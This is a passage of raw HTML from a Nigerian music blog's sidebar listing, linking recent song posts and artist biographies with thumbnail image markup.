														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>RAYMORR DINO &#8211; STRONGTHING</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/oloko-shapico-annunaki-ep/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>OLOKO SHAPICO &#8211; ANNUNAKI (EP)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/mateco-ft-olitee-faa-gun/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Mateco ft. Olitee &#8211; FAA GUN</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/dan-richee-akonuche/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33820" data-permalink="https://blownaija.com/dan-richee-akonuche/attachment/33820/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Dan RicHeE &#8211; AKONUCHE</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/dan-richee-biography/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?w=876&amp;ssl=1 876w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33804" data-permalink="https://blownaija.com/dan-richee-biography/tiktok_video_j08hq/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=876%2C876&amp;ssl=1" data-orig-size="876,876" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tiktok_video_j08hq" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Dan RicheE Biography</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/evang-peter-eneji-e-don-cast-im-loaded-ep/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33770" data-permalink="https://blownaija.com/evang-peter-eneji-e-don-cast-im-loaded-ep/img-20251215-wa0016/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251215-WA0016" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Evang. Peter Eneji &#8211; E Don Cast / I’m Loaded (EP)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/xtra-pro-biography/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33730" data-permalink="https://blownaija.com/xtra-pro-biography/img-20251208-wa0002/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=1080%2C907&amp;ssl=1" data-orig-size="1080,907" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0002" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=300%2C252&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=740%2C621&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Xtra Pro Biography</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>EMBOSSWRLD &#8211; On God</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
															<div id="mvp-tab-col3" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/videomp3-currency-tp-laho-cover/" rel="bookmark">
